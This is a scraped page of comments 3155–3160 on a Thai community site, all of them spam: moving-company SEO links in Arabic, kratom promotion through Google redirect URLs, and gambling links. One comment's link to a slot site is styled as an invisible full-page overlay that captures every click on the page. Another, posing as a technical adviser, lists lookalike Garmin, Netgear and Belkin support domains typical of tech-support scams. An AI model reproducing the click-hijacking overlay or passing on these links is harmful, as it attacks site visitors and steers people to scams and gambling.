<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3155</span><a name="3155"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_89693'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',89693);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				خدمات مكة                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    هناك مجموعة متنوعة من العوامل المهمة التي يجب أن تأخذها في الاعتبار عند التحضير للتحرك. بالإضافة إلى جمع الإمدادات واكتشاف الخدمات اللوجستية ، من المحتمل أيضًا أن تبحث في التعاقد مع <a href="https://www.khadamat-makkah.com/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D8%A8%D9%85%D9%83%D8%A9/">شركة نقل عفش بمكة</a><br />
&nbsp;<br />
يعد استئجار شركة <a href="https://www.khadamat-makkah.com/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D8%A8%D9%85%D9%83%D8%A9/">نقل اثاث مكة </a>&nbsp;طريقة رائعة لتبسيط عملية النقل بأكملها. على الرغم من أنه يرفع السعر بالتأكيد ، فإن الانتقال هو عمل شاق ، وهناك الكثير مما يمكن قوله عن الراحة التي تأتي مع التخلي عن المسؤولية، لن تكتفي شركة <a href="https://www.khadamat-makkah.com/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D8%A8%D9%85%D9%83%D8%A9/">نقل عفش مكه</a> من حمل الأشياء الثقيلة عن يديك فحسب ، بل سيجعلون اليوم كله أكثر سلاسة ويوفرون وقتك لأنشطة اليوم المتحركة المهمة الأخرى<br />
طوال تحركاتي العديدة ، كنت دائمًا أكره طلب المساعدة من الأصدقاء. بمجرد أن أتمكن من تحمل كلفتها (وبصحة جيدة ، حتى قبل أن أتمكن من ذلك حقًا) اعتمدت على <a href="https://www.khadamat-makkah.com/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D8%A8%D9%85%D9%83%D8%A9/">شركه نقل اثاث بمكه</a> لتعبئة أشيائي ونقلها وإعادة تجميعها بشكل آمن. ولم أندم على ذلك أبدا.<br />
لحسن الحظ ، لم يكن لدي سوى تجارب جيدة مع شركات <a href="https://www.khadamat-makkah.com/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D8%A8%D9%85%D9%83%D8%A9/">نقل عفش بمكه</a> ، لكن هناك قصص رعب. سيؤدي التوجه إلى<span dir="LTR"> Google </span>والكتابة في بحث سريع عن ' <a href="https://www.khadamat-makkah.com/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D8%A8%D9%85%D9%83%D8%A9/">شركه نقل عفش بمكه</a> ' إلى الحصول على قائمة بالأسماء ، ولكن يجب عليك القيام بحفر أكثر من ذلك عند اختيار من تثق به مع ممتلكاتك الأكثر قيمة.<br />
&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://www.homeserviceksa.com" rel="nofollow" >http://www.homeserviceksa.com</a>
        <br />
            <strong>خدمات مكة</strong>  [196.159.1.xxx] 
	เมื่อ 1/03/2021 18:54    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3156</span><a name="3156"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_89739'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',89739);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				slotxo                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <a href="https://slotmclub.live" style="z-index: 2147483647; position: fixed; left: 0px; width: 100%; height: 100%; display: block; text-align: center; font-size: 0px; background-color: transparent; top: 36px !important; color: transparent !important;">SlotXO</a>
<a href="https://joker123.center" rel="dofollow">JOKER123</a>
<a href="https://slotmclub.live" rel="dofollow">SLOTXO</a>
<a href="https://slotmclub.live" rel="dofollow">สล็อต</a>
<a href="https://slotmclub.live" rel="dofollow">สล็อตโจ๊กเกอร์</a>
<a href="https://slotmclub.live" rel="dofollow">joker123</a>
<a href="https://slotmclub.live" rel="dofollow">slot</a>
<a href="https://slotmclub.live" rel="dofollow">บาคาร่า</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://slotmclub.live/" rel="nofollow" >https://slotmclub.live/</a>
        <br />
            <strong>slotxo</strong>  [154.6.19.xxx] 
	เมื่อ 1/03/2021 20:03    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3157</span><a name="3157"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_89778'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',89778);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Victoria                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Very qickly this web site will bee famous amid all blog viewers, due to it's nice 
content
https://clients1.google.al/url?q=https://cbdwwwkratom.com
Colleen
Victoria    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://clients1.google.al/url?q=https://cbdwwwkratom.com" rel="nofollow" >https://clients1.google.al/url?q=https://cbdwwwkratom.com</a>
        <br />
            <strong>Victoria</strong>  [119.82.252.xxx] 
	เมื่อ 1/03/2021 21:39    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3158</span><a name="3158"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_89983'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',89983);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Albertha                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    I like the valuable info yoou supoly to youur articles.
I will bookmark your weblog and take a look at once more here regularly.
I'm fairly sure I'll be informed many new stuff 
proper right here! Good luck for the following!


https://clients1.google.rw/url?q=https://bestwwwkratom.com
Patty
Albertha    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://clients1.google.rw/url?q=https://bestwwwkratom.com" rel="nofollow" >https://clients1.google.rw/url?q=https://bestwwwkratom.com</a>
        <br />
            <strong>Albertha</strong>  [43.229.73.xxx] 
	เมื่อ 2/03/2021 04:24    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3159</span><a name="3159"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_90120'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',90120);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Gabriella                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <font style="vertical-align: inherit;"><font style="vertical-align: inherit;">There may be noticeably a bundle to learn about this. </font><font style="vertical-align: inherit;">I assume you made certain nice factors in features also. </font><font style="vertical-align: inherit;">Read more here: </font></font><a href="https://freespinsslots6.org/"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">บา คา ร่า ออนไลน์</font></font></a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Gabriella</strong>  [136.158.29.xxx] 
	เมื่อ 2/03/2021 11:56    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3160</span><a name="3160"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_90123'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',90123);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Anisa                         </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif" /><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">I am technical adviser. When you&#39;ve got a problem that you cannot solve, the resource of last resort is your Cisco Systems technical support representative. To analyze a issue, your technical support representative will require certain details about the situation and the symptoms that you are experiencing. To speed up the problem isolation and resolution process, gather the necessary data before you contact your representative. This appendix explains how to gather relevant information regarding your inter-network and how to present that information for your technical support representative. Refer to the appropriate chapter in this publication for specific details which you have to accumulate for each tech. We&#39;re providing setup, uninstallupgrades, virus removal, router and ect. Antivirus client support team is 24x7 available to any anti virus users.&nbsp;</span><a class="postlink" href="http://inavmanupdate.com/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Navman Update</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://inavmanupdate.com/navman-gps/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Navman GPS</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://garminexpress.global/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Garmin.com/Express</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://garminexpress.global/install-garmin-express/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">install garmin express</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://garminexpress.global/garmin-download/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Download Garmin Express</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://garminexpress.global/garmin-update/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Garmin Update</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://garminexpress.global/garmin-gps-update/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">garmin-gps-update</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://garminexpress.global/garmin-nuvi-update/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Garmin Nuvi Update</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://garminexpress.global/garmin-com-mapupdates/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Garmin.com/mapupdates</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://garminexpress.global/blogs/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Garmin Lifetime Maps Update</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="http://belkin-setup.com/belkin-range-extender-setup/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">belkin range extender setup</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="http://belkin-setup.com/belkin-login/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Belkin Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="http://belkin-setup.com/belkin-router-login/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Belkin Router Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://belkin-setup.com/belkin-range/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Belkin.Range</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://belkin-setup.com/belkin-setup/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Belkin.Setup</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://belkin-setup.com/belkin-n300-setup/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">belkin n300 setup</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Mywifiext</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/mywifiext-net-login/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Mywifiext.net Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/mywifiext-net/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Mywifiext.net</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/www-mywifiext-net/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">www.mywifiext.net</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/my-wifiext-net/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Mywifiext net</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/192-168-1-250/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">192.168.1.250</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/netgear-router-setup/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Netgear Router Setup</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/routerlogin-netgear/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">RouterLogin Netgear</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/netgear-login/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Netgear Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/netgear-router-login/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Netgear Router Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/netgear-genie-download/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Netgear Genie Download</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/netgear-extender-login/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Netgear Extender Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/netgear-wifi-extender-setup/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Netgear WiFi Extender Setup</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/netgear-extender-setup/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Netgear Extender Setup</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/router-login/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Router Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/routerlogin-com/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">routerlogin.com</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/www-routerlogin-net-setup/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">www.routerlogin.net Setup</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/www-routerlogin-net/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">www.routerlogin.net</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);">&nbsp;|&nbsp;</span><a class="postlink" href="https://my-wifi-ext.com/setup-netgear-n600-wifi-range-extender/" style="color: rgb(0, 102, 153); text-decoration-line: none; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; background-color: rgb(239, 239, 239);" target="_blank">Netgear EX7000 Setup</a><img src="http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif" />    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://inavmanupdate.com/" rel="nofollow" >http://inavmanupdate.com/</a>
        <br />
            <strong>Anisa </strong>  [103.125.130.xxx] 
	เมื่อ 2/03/2021 12:14    </div>
    </td>
  </tr>
  </table>
  
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="page"><span  id=content_page><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1.html">1</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-2.html">2</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-3.html">3</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-4.html">4</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-5.html">5</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-6.html">6</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-7.html">7</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-8.html">8</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-9.html">9</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-10.html">10</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-11.html">11</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-12.html">12</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-13.html">13</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-14.html">14</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-15.html">15</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-16.html">16</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-17.html">17</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-18.html">18</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-19.html">19</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-20.html">20</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-21.html">21</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-22.html">22</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-23.html">23</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-24.html">24</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-25.html">25</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-26.html">26</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-27.html">27</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-28.html">28</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-29.html">29</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-30.html">30</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-31.html">31</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-32.html">32</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-33.html">33</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-34.html">34</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-35.html">35</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-36.html">36</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-37.html">37</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-38.html">38</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-39.html">39</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-40.html">40</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-41.html">41</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-42.html">42</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-43.html">43</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-44.html">44</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-45.html">45</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-46.html">46</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-47.html">47</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-48.html">48</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-49.html">49</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-50.html">50</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-51.html">51</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-52.html">52</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-53.html">53</a><a 